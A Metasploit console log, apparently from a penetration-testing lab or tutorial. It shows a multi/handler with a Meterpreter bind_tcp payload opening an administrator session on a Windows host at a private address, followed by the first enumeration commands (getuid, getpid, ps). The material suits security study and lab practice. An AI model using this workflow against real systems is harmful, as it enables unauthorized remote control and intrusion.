 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 443 yes The listen port
RHOST 192.168.1.119 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -z
[*] Started bind handler
[*] Sending stage (206403 bytes) to 192.168.1.119
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.1.5:42903 -> 192.168.1.119:443) at 2018-12-31 06:24:06 -0500
[*] Session 1 created in the background.
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN03X64\Administrator
meterpreter > getpid
Current pid: 2492
meterpreter > ps